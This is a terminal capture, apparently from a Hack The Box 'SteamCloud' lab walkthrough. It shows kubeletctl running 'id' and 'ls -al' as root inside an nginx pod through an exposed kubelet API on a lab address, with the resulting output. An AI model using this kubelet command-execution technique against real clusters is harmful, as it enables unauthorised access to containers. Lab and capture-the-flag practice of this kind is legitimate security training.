 ┌──(kali㉿HP-Print-4C-Officejet)-[~/…/pentest/labs/htb/SteamCloud]
└─$ ./kubeletctl_linux_amd64 run "id" --pod nginx --namespace default --container nginx --server 10.10.11.133
uid=0(root) gid=0(root) groups=0(root)
┌──(kali㉿HP-Print-4C-Officejet)-[~/…/pentest/labs/htb/SteamCloud]
└─$ ./kubeletctl_linux_amd64 run "ls -al" --pod nginx --namespace default --container nginx --server 10.10.11.133
total 76
drwxr-xr-x   1 root root 4096 Oct 24 23:47 .
drwxr-xr-x   1 root root 4096 Oct 24 23:47 ..
-rwxr-xr-x   1 root root    0 Oct 24 23:47 .dockerenv
drwxr-xr-x   2 root root 4096 Mar 26  2019 bin
drwxr-xr-x   2 root root 4096 Feb  3  2019 boot
drwxr-xr-x   5 root root  360 Oct 24 23:47 dev
drwxr-xr-x   1 root root 4096 Oct 24 23:47 etc
drwxr-xr-x   2 root root 4096 Feb  3  2019 home
drwxr-xr-x   1 root root 4096 Mar 26  2019 lib
drwxr-xr-x   2 root root 4096 Mar 26  2019 lib64
drwxr-xr-x   2 root root 4096 Mar 26  2019 media
drwxr-xr-x   2 root root 4096 Mar 26  2019 mnt
drwxr-xr-x   2 root root 4096 Mar 26  2019 opt
dr-xr-xr-x 211 root root    0 Oct 24 23:47 proc
drwxr-xr-x   3 root root 4096 Oct 27 04:06 root
drwxr-xr-x   1 root root 4096 Oct 24 23:47 run
drwxr-xr-x   2 root root 4096 Mar 26  2019 sbin
drwxr-xr-x   2 root root 4096 Mar 26  2019 srv
dr-xr-xr-x  13 root root    0 Oct 25 03:03 sys
drwxrwxrwt   1 root root 4096 Mar 26  2019 tmp
drwxr-xr-x   1 root root 4096 Mar 26  2019 usr
drwxr-xr-x   1 root root 4096 Mar 26  2019 var